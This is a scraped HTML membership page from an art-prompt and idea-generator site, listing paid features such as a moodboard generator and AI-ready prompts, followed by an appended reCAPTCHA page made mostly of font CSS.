                    <img src="https://www.conceptstart.net/images/art-community/icons/unlock-idea-generators.png" class="uk-border-rounded uk-overlay-scale" alt="Unlock ALL Generators" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Unlock ALL Idea Generators</strong></span><br><br><span style="font-size: 14pt;">Generate a more diverse range of art prompts for more unique ideas that stand out.</div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="/images/art-community/icons/automatic-moodboard-generator.png" class="uk-border-rounded uk-overlay-scale" alt="Automatic Moodboard Generator" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Moodboard Generator</strong></span><br><br><span style="font-size: 14pt;">Unlock the amazing time saving mood board generator! It cleverly generates a pool of image reference automatically based on your idea.</span>

</div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/instant-art-prompts.png" class="uk-border-rounded uk-overlay-scale" alt="A.I Ready Prompts" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>A.I Tailored Prompts</strong></span><br><br><span style="font-size: 14pt;">You'll get refined art prompts with tailored keywords, ready to copy into your favorite A.I Art Generator.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/unlock-idea-generators.png" class="uk-border-rounded uk-overlay-scale" alt="Removal of Ads &amp; Products" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Removal of Ads & Products</strong></span><br><br><span style="font-size: 14pt;">As a Member, you can enjoy the site free of Ads as gratitude for your custom.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/art-community-profile.png" class="uk-border-rounded uk-overlay-scale" alt="Personal Profile" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Personal Profile</strong></span><br><br><span style="font-size: 14pt;">Get your own personal profile with a quick link customizable menu for efficient navigation.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/repeat-word-prompt.png" class="uk-border-rounded uk-overlay-scale" alt="30 Daily Ideas" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>30 Daily Ideas</strong></span><br><br><span style="font-size: 14pt;">Generate up to 30 ideas per day for a broad range creative direction to help you develop a truly unique pool of fresh ideas.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/shuffle-word-prompts.png" class="uk-border-rounded uk-overlay-scale" alt="Shuffle &amp; Repeat Words" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Shuffle & Repeat Words</strong></span><br><br><span style="font-size: 14pt;">Play with your idea and shape it more to your liking with the Shuffle and repeat word functionality.</div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/search-saved-art-concepts.png" class="uk-border-rounded uk-overlay-scale" alt="Save &amp; Search" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Save & Search</strong></span><br><br><span style="font-size: 14pt;">Save all of your favorite ideas and notes in one place and search them any time you want based on the keyword criteria. </span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/save-idea-notes.png" class="uk-border-rounded uk-overlay-scale" alt="Store Notes" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Store Notes</strong></span><br><br><span style="font-size: 14pt;">Capture those explosive thoughts or visual ideas prompted by the idea with the savable notes that can be searched later.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/private-art-ideas.png" class="uk-border-rounded uk-overlay-scale" alt="Private ideas" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Private Ideas</strong></span><br><br><span style="font-size: 14pt;">You might feel precious about that gem of an idea, so make it private and ensure no one else can see it in the main feed!</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="/images/art-community/icons/quick-links-concept.png" class="uk-border-rounded uk-overlay-scale" alt="Quick Links" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Quick Links</strong></span><br><br><span style="font-size: 14pt;">With lots of Generators and pages, the Quick links will enable you to tailor your browsing experience. Select up to 15 quick links for your user menu.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


</div>

<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid6e0')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</p>
</div>
</div>
</div>			<div id="rsm_extras_container28">
				




		<div class="row-fluid">

			<div class="form-actions span12 custom-class4456">
        <img src="/images/secure-pay.png" alt="tick" width="60" style="float: left; margin-top: -5px;" /><span class="payment-badge">SECURE PAYMENT<br />ENCRYPTED GATEWAY</span>				<button type="submit" class="pull-right button btn btn-success">PURCHASE</button>

			</div>

		</div>


			</div>
			
			<input type="hidden" name="71baa684585f7c22c948b69e1bc348ee" value="1" />
			<input type="hidden" name="cid" value="28" />
			<input type="hidden" name="task" value="subscribe" />
		</form> <!-- rsm_membership_form -->
	</div>
</div>
<div class="clearfix"></div>							                        </main>
                        
                        
                    </div>
                    
                                                            
                </div>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel">

<div id="wk-grid93c" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel">

                        <a class="uk-position-cover uk-position-z-index" href="/membership" title="Unlock Membership"></a>
            
            
                        <div class="uk-text-center uk-panel-teaser"><img src="/media/widgetkit/ai-art-prompt-ready-banner-273cf6c5217fd4cdd31e9a72348d599a.jpg" class="uk-border-rounded" alt="Unlock Membership" width="1200" height="645"></div>
            
            
            
            
            
            
            
            
            
        </div>
    </div>


</div>

<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid93c')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div></div></section>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Key links for Artists</h3>
	<p>➦ <a title="About / Help" href="https://www.conceptstart.net/help">About ConcepStart.net<br /></a>➦<a title="Membership Types" href="https://www.conceptstart.net/#why-become-a-member"> Why Become a Member?<br /> </a>➦<a title="Art Prompt Generators" href="/idea-generators"> Art Prompt Ideas Portal<br /> </a>➦ <a title="Help with using the website" href="/online-art-training">Online Art Training</a><a title="Community Art Groups" href="/art-community"><br /></a>➦<a title="Art based Articles" href="/blog"> Art Learning Blog<br /> </a>➦<a title="Art Image Resource" href="/art-resource"> Art Learning Resource<br /> </a>➦<a title="Body Kun stock image pose archive" href="/body-kun-character-pose-reference"> Body Kun Character Poses<br /> </a>➦<a title="Tier 2  Membership" href="/membership#tier-2"> Membership Pricing<br /> </a>➦<a title="Featured Community Artwork" href="/art-community/photos/group"> Community Artwork<br /> </a>➦<a title="Ultimate list of Things to Draw" href="/the-ultimate-list-of-things-to-draw"> List of Things to Draw<br /> </a>➦<a title="Generate Art Prompts" href="/art-prompts" target="new"> Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Prompt Idea Generators</h3>
	<p>➦<a title="Character Design Art Prompt Idea" href="/character-design-generator-idea-prompt"> Character Idea Generator</a> FREE<br />➦<a title="Environment Art Prompt Idea" href="/environment-design-generator-idea-prompt"> Environment Idea Generator</a> FREE<br />➦<a title="Creature Design Art Prompt Idea" href="/creature-design-generator-idea-prompt"> Creature X Idea Generator</a> FREE<br />➦<a title="Easy things to draw list" href="/the-ultimate-list-of-things-to-draw"> List of Easy Things to Draw</a> FREE<br />➦<a title="List of Art Prompt Ideas" href="/art-prompts"> List of Art Prompts</a><br />➦<a title="Mech Design Art Prompt Idea" href="/mech-design-generator-idea-prompt"> Mech Idea Generator<br /></a>➦<a title="Prop Design Art Prompt Idea" href="/prop-object-design-generator-idea-prompt"> Prop Idea Generator<br /></a>➦<a title="Weapon Concep Art Ideas" href="/weapon-design-idea-prompt-generator"> Weapon Idea Prompts<br /></a>➦<a title="Fan Art Idea Prompt" href="/fan-art-generator-idea-prompt"> Fan Art Idea Generator<br /></a>➦<a title="Fan Art Character Fusions" href="/fan-art-fusion-idea-generator"> Fan Art Character Fusion Prompts<br /></a>➦<a title="Speed Painting Art Prompts" href="/speed-paint-art-prompt-idea-generator"> Speed Painting Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box  latest-briefs"><h3 class="uk-panel-title">Recently Generated Art Ideas</h3>      <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960515</span>
        <span class="a">FAN ART Comic</span>
        </span>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960514</span>
        <span class="a">VEHICLE T.01</span>
        </span>
              </div>
      </div></div>
</section>
            </div>
            
                        <div class="tm-block ">
                <footer class="tm-footer">

                    <div class="uk-panel">
	<hr />
<p>➦<a title="Sitemap Links" href="/sitemap"> Sitemap</a> ➦ <a title="Email conceptstart" href="/cdn-cgi/l/email-protection#5b2c34293f1b383435383e2b2f282f3a292f75353e2f"><span id="cloakb53b4e78c2604894be96585119a1627a">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">
				document.getElementById('cloakb53b4e78c2604894be96585119a1627a').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyb53b4e78c2604894be96585119a1627a = 'w&#111;rd' + '&#64;';
				addyb53b4e78c2604894be96585119a1627a = addyb53b4e78c2604894be96585119a1627a + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';
				var addy_textb53b4e78c2604894be96585119a1627a = 'w&#111;rd' + '&#64;' + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';document.getElementById('cloakb53b4e78c2604894be96585119a1627a').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyb53b4e78c2604894be96585119a1627a + '\'>'+addy_textb53b4e78c2604894be96585119a1627a+'<\/a>';
		</script><br /></a>© 2014 - Present conceptstart.net<a title="Email conceptstart" href="/cdn-cgi/l/email-protection#bacdd5c8defad9d5d4d9dfcacec9cedbc8ce94d4dfce"><br /></a></p></div>
                                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                    
                </footer>
            </div>
            
            <!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-31305326-9" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31305326-9');
</script>

<meta property="og:title" content="Concept Art Prompts and Idea Generators" />
<meta property="og:description" content="Concept Art Prompts & AI Art Idea Generator for unique drawing & paintings." />
<meta property="og:image" content="https://www.conceptstart.net/images/ai-art/character-design-ai-art-prompt-sample.jpg" />
<meta property="og:url" content="https://www.conceptstart.net" />
            
        </div>
    </div>
</div>
<div class="menu-background"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2c0b5f36dd02282d3a0e6f9e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75e6b24e987b44448d088f09708cd67e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m&co=aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lcses8hsh5go
body_size: 48930
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 